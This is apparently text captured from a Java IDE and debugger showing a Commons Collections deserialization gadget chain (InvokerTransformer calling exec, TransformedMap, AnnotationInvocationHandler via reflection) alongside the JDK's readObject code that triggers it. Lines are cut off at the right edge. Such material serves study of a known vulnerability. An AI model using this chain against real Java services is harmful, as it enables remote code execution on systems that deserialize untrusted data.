 Main.java
Retention.java
Target.java
AnnotationType.java
AnnotationInvocationHandler.java
9 2
Reader Mode
18 new InvokerTransformer( methodName: "getMethod",new Class[]{S
19 new InvokerTransformer( methodName: "invoke",new Class[]{Objec
20 new InvokerTransformer( methodName: "exec",new Class[]{String.
21 };
22 ChainedTransformer chainedTransformer = new ChainedTransformer(transf
23 HashMap hm = new HashMap();
24 hm.put("a","b");
25 Map decorate = TransformedMap.decorate(hm, keyTransformer: null, chained
26
27 Class clz = Class.forName( className: "sun.reflect.annotation.Annotatio
28 Constructor declaredConstructor = clz.getDeclaredConstructor(Class.cl
29 declaredConstructor.setAccessible(true);
30 Object newInstance = declaredConstructor.newInstance(Override.class,
31
32 ByteArrayOutputStream baos = new ByteArrayOutputStream();
33 ObjectOutputStream oos = new ObjectOutputStream(baos);
34 oos.writeObject(newInstance);
35 oos.flush();
36 oos.close();
37
38 ByteArrayInputStream bais = new ByteArrayInputStream(baos.toByteArray
39 ObjectInputStream ois = new ObjectInputStream(bais);
40 ois.readObject();
41
42
43
44
45
432 AnnotationType annotationType = null; annotationType (slot_2): "Annotatio
433 try {
434 annotationType = AnnotationType.getInstance(type); type: "interface java.lang.Override"
435 } catch(IllegalArgumentException e) {
436 // Class is no longer an annotation type; time to punch out
437 throw new java.io.InvalidObjectException("Non-annotation type in annotation serial stream
438 }
439
440 Map<String, Class<?>> memberTypes = annotationType.memberTypes(); annotationType (slot_2):
441
442 // If there are annotation members without values, that
443 // situation is handled by the invoke method.
444 for (Map.Entry<String, Object> memberValue : memberValues.entrySet()) { memberValue (slot_5
445 String name = memberValue.getKey(); memberValue (slot_5): "a" -> "b" name (slot_6): "
446 Class<?> memberType = memberTypes.get(name); memberType (slot_7): null name (slot_6):
447 if (memberType != null) { // i.e. member still exists memberType (slot_7): null
448 Object value = memberValue.getValue();
449 if (!(memberType.isInstance(value) ||
450 value instanceof ExceptionProxy)) {
451 memberValue.setValue(
452 new AnnotationTypeMismatchExceptionProxy(
453 foundType: value.getClass() + "[" + value + "]").setMember(
454 annotationType.members().get(name)));
455 }
456 }
457 }
458 }
459 }
460